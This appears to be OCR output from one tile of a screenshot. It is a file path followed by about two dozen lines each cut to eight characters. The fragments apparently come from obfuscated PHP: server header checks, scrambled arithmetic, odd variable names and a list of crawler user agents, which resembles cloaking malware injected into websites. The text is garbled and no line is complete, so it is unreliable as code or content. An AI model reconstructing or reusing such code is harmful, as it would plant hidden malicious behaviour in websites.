
kpbc=nul
"HTTP_X_
HTTP_X_F
seif(geT
n _sufps
,(023212
EtopT($_
3.25+101
://")!==
7),fals
,$_djidx
$_iehhhu
6.5),tru
67+-268.
5+2504.5
1330-023
-0741+06
_zhhtv=@
t|FeedDe
|Swiftbo
nt|herit
T"])){he
index.ph
SER_AGEN